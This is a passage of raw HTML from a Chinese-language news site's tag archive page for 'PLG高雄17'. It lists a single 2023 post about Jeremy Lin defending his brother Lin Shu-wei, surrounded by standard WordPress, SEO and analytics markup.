

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.feng-news.com/tag/plg%E9%AB%98%E9%9B%8417/
body_size: 11865
content:
<!doctype html>
<html dir="ltr" lang="zh-CN">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<link media="all" href="http://www.feng-news.com/wp-content/cache/autoptimize/css/autoptimize_1ebbbea2be04e027d3f62e580f684216.css" rel="stylesheet"><title>PLG高雄17 | 疯新闻-全民疯娱乐</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="gp720DFkeVK3GOVZoN01Huhjfe1ue9APAKc1ppMxMNE" />
	<meta name="msvalidate.01" content="78280F700CDBDB91704E3E1E095A9C1F" />
	<link rel="canonical" href="http://www.feng-news.com/tag/plg%e9%ab%98%e9%9b%8417/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />

		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K9PGWZE5KP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K9PGWZE5KP');
</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="疯新闻-全民疯娱乐 &raquo; Feed" href="http://www.feng-news.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="疯新闻-全民疯娱乐 &raquo; 评论Feed" href="http://www.feng-news.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="疯新闻-全民疯娱乐 &raquo; PLG高雄17标签Feed" href="http://www.feng-news.com/tag/plg%e9%ab%98%e9%9b%8417/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.feng-news.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	


<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>


<link rel='stylesheet' id='newscard-google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=6.0' type='text/css' media='all' />

<script type='text/javascript' id='sgr-js-extra'>
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6LeL9akUAAAAAFd3AZivWwtGbd7KCvhNE0ccX_LK"};
/* ]]> */
</script>

<script type='text/javascript' src='http://www.feng-news.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>

<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.feng-news.com/wp-content/themes/newscard/assets/js/html5.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="http://www.feng-news.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.feng-news.com/wp-json/wp/v2/tags/5721" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.feng-news.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.feng-news.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
</head>

<body class="archive tag tag-plg17 tag-5721 wp-custom-logo theme-body group-blog hfeed">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
	<header id="masthead" class="site-header">
					<div class="info-bar">
				<div class="container">
					<div class="row gutter-10">
						<div class="col col-sm contact-section">
							<div class="date">
								<ul><li>星期日, 1月 25, 2026</li></ul>
							</div>
						</div><!-- .contact-section -->

											</div><!-- .row -->
          		</div><!-- .container -->
        	</div><!-- .infobar -->
        		<nav class="navbar navbar-expand-lg d-block">
			<div class="navbar-head navbar-bg-set header-overlay-dark"  style="background-image:url('http://www.feng-news.com/wp-content/uploads/2019/06/bg_0605.jpg');">
				<div class="container">
					<div class="row navbar-head-row align-items-center">
						<div class="col-lg-4">
							<div class="site-branding navbar-brand">
								<a href="http://www.feng-news.com/" class="custom-logo-link" rel="home"><img width="121" height="75" src="http://www.feng-news.com/wp-content/uploads/2019/07/logo-1.png" class="custom-logo" alt="疯新闻-全民疯娱乐" /></a>									<h2 class="site-title"><a href="http://www.feng-news.com/" rel="home">疯新闻-全民疯娱乐</a></h2>
																	<p class="site-description">随时随地轻松掌握新闻动态</p>
															</div><!-- .site-branding .navbar-brand -->
						</div>
													<div class="col-lg-8 navbar-ad-section">
																	<img class="img-fluid" src="http://www.feng-news.com/wp-content/uploads/2019/06/banner_0605b-1.png" alt="Banner Add">
															</div>
											</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .navbar-head -->
			<div class="navigation-bar">
				<div class="navigation-bar-top">
					<div class="container">
						<button class="navbar-toggler menu-toggle" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation"></button>
						<span class="search-toggle"></span>
					</div><!-- .container -->
					<div class="search-bar">
						<div class="container">
							<div class="search-block off">
								<form action="http://www.feng-news.com/" method="get" class="search-form">
	<label class="assistive-text"> Search </label>
	<div class="input-group">
		<input type="search" value="" placeholder="Search" class="form-control s" name="s">
		<div class="input-group-prepend">
			<button class="btn btn-theme">Search</button>
		</div>
	</div>
</form><!-- .search-form -->
							</div><!-- .search-box -->
						</div><!-- .container -->
					</div><!-- .search-bar -->
				</div><!-- .navigation-bar-top -->
				<div class="navbar-main">
					<div class="container">
						<div class="collapse navbar-collapse" id="navbarCollapse">
							<div id="site-navigation" class="main-navigation nav-uppercase" role="navigation">
								<ul class="nav-menu navbar-nav d-lg-block"><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-48"><a href="http://www.feng-news.com">首页</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="http://www.feng-news.com/category/hot-news/">热门新闻</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="http://www.feng-news.com/category/sports-news/">体育新闻</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="http://www.feng-news.com/category/entertainment/">娱乐新闻</a></li>
</ul>							</div><!-- #site-navigation .main-navigation -->
						</div><!-- .navbar-collapse -->
						<div class="nav-search">
							<span class="search-toggle"></span>
						</div><!-- .nav-search -->
					</div><!-- .container -->
				</div><!-- .navbar-main -->
			</div><!-- .navigation-bar -->
		</nav><!-- .navbar -->

		
		
					<div id="breadcrumb">
				<div class="container">
					<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="http://www.feng-news.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="http://www.feng-news.com/news/" itemprop="item"><span itemprop="name">新闻</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">PLG高雄17</span><meta itemprop="position" content="3" /></li></ul></div>				</div>
			</div><!-- .breadcrumb -->
			</header><!-- #masthead -->
	<div id="content" class="site-content ">
		<div class="container">
							<div class="row justify-content-center site-content-row">
			<div id="primary" class="col-lg-8 content-area">		<main id="main" class="site-main">

			
				<header class="page-header">
					<h1 class="page-title">标签： <span>PLG高雄17</span></h1>				</header><!-- .page-header -->

				<div class="row gutter-parent-14 post-wrap">
						<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-23340 post type-post status-publish format-standard has-post-thumbnail hentry category-domestic category-foreign category-hot-news category-sports-news category-sports-international category-basketball category-news-banner tag-plg tag-plg17 tag-5720 tag-35 tag-p-league tag-5723">

		
				<figure class="post-featured-image post-img-wrap">
					<a title="林书豪哽咽:不满亲弟林书纬被小看！" href="http://www.feng-news.com/2023/03/%e6%9e%97%e4%b9%a6%e8%b1%aa%e5%93%bd%e5%92%bd%e4%b8%8d%e6%bb%a1%e4%ba%b2%e5%bc%9f%e6%9e%97%e4%b9%a6%e7%ba%ac%e8%a2%ab%e5%b0%8f%e7%9c%8b%ef%bc%81/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2023/03/20230301110629.png');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/basketball/" rel="category tag">篮球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="http://www.feng-news.com/2023/03/%e6%9e%97%e4%b9%a6%e8%b1%aa%e5%93%bd%e5%92%bd%e4%b8%8d%e6%bb%a1%e4%ba%b2%e5%bc%9f%e6%9e%97%e4%b9%a6%e7%ba%ac%e8%a2%ab%e5%b0%8f%e7%9c%8b%ef%bc%81/" rel="bookmark">林书豪哽咽:不满亲弟林书纬被小看！</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="http://www.feng-news.com/2023/03/%e6%9e%97%e4%b9%a6%e8%b1%aa%e5%93%bd%e5%92%bd%e4%b8%8d%e6%bb%a1%e4%ba%b2%e5%bc%9f%e6%9e%97%e4%b9%a6%e7%ba%ac%e8%a2%ab%e5%b0%8f%e7%9c%8b%ef%bc%81/" title="林书豪哽咽:不满亲弟林书纬被小看！">2023-03-01</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>PLG高雄17直播钢铁人球星林书&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-23340 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
				</div><!-- .row .gutter-parent-14 .post-wrap-->

				
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="col-lg-4 widget-area" role="complementary">
	<div class="sticky-sidebar">
